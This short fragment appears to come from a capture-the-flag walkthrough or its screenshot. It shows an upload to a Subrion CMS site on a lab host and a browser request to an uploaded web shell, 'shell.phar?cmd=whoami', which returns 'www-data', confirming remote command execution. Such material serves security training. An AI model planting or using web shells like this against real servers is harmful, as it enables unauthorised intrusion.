 Uploads :: Powered by Su
tech.thm/subrion/upload
tech.thm/subrion/upload
Not secure | tech.thm/subrion/uploads/shell.phar?cmd=whoami
whoami
Execute
www-data